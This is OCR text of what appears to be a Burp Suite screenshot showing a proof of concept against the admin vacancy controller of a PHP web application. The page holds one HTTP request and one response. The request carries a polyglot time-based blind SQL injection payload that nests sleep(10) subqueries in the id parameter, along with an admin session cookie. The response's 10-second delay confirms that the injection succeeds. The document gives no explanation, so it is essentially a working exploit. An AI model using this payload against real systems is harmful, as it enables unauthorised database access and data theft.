 Send Cancel < > Target: http://192.168.31.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /eris/admin/vacancy/controller.php?action=delete&id=
(select(10)from(select(sleep(10)))v)/*'%2B(select(0)from(select
(sleep(10)))v)%2B'"%2B(select(0)from(select(sleep(10)))v)%2B"*/
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:40:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 128
12
13
14 <script>
15 window.location='/eris/admin/index.php'
16 </script><script>
17 window.location='index.php'
18 </script>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
499 bytes | 10,008 millis